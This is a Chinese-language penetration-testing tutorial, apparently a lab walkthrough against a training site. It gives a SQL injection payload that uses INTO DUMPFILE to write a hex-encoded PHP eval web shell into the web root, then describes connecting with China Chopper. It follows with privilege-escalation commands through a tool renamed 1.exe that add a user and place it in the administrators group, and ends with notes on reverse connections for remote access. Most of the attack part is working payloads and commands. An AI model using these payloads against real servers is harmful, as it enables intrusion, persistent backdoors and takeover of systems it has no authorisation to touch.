

通过dumpfile函数导出数据到一个文件。

(把数据导入到一个叫123.php的文件)

访问这个写入的木马成功。

本地测试

注:在mysql的高版本或者正常版本中,是不允许使用dumpfile函数、outfile函数的和load_file函数的

详细说明请参考这个https://www.cnblogs.com/zztac/p/11371149.html

堆叠注入,就是多行注入



靶机演示



先传参一些乱七八糟的东西,使它爆出绝对路径。

然后通过导出函数写入文

?id=1 and 1=2 union select 1,2 into dumpfile 'C:/phpStudy/WWW/12223.txt'。

写入之后我们再来访问这个文件。发现成功写入。



window里的斜杠和url栏里的斜杠是不一样的。url栏里是/,而window是\。

所以我们写入url栏里的时候要变成/才行。

或者写\\也可以



我们是在url输入,一些特殊字符不能直接写,比如“空格”,“?”,“*” 直接写的话,一些符号url会识别错误,那么我们就去转成16进制。图片中就是把<?php eval($_REQUEST[8])?>转成16进制(为什么要转成16进制,因为url就是16进制)

(注:图片说明)

注意加上0x,表示16进制。

?id=1 and 1=2 union select 1,0x3c3f706870206576616c28245f524551554553545b385d293f3e into dumpfile 'C:/phpStudy/WWW/12225.txt'。



发现写入成功,再写个php文件,再连接菜刀。但是我们连接后的权限很低。

http://afsgr16-b1ferw.aqlab.cn/?id=1 and 1=2 union select 1,0x3c3f706870206576616c28245f524551554553545b385d293f3e into dumpfile 'C:/phpStudy/WWW/12225.php'。

再连接菜刀。但是我们连接后的权限很低。

再连接菜刀。但是我们连接后的权限很低。







既然权限很低,我们就要先办法弄高,一般window的最高权限是system



https://bugs.hacking8.com/tiquan/



把我们这个拖进这里面。





这里为了方便,我们改成1.exe

然后输入命令:1.exe -p “whoami”





用这个工具创建一个用户yq

1.exe -p "net user yq yq123456.. /add"

查看到一个新的用户yq

1.exe -p "net user"



1.exe -p "net user username password /add"

1.exe -p "net "localgroup administrators username /add"



提权完成

1.exe -p "net localgroup administrators yq /add"



查看管理员组

1.exe -p "net localgroup administrators"



添加用户并提权成功后,我们是否可以通过3389(也就是远程登录),然后为所以为呢?

(afsgr16-b1ferw.aqlab.cn)



很遗憾,我们网站提权的用户系统是server 2008

但是我们3389登录的系统是server 2003



用户访向公网ip的一个端口=>路由器接受到有人访问这个端口,根据转发规则分配到内网机器=>内网机器连接

由这一点可以知道,我们访问的公网的3389,并不是我们目标的3389

既然这样,我们就可以用另一个方法,





通过反向连接,被攻击主机A 主动访问一台 公网B主机。因为,我们去访问它的话,可能会被拦截,但是他来访问我们一般是不会被拦截的,防外不防内。







如果没有公网ip,我们可以使花生壳,也就是内网穿透。

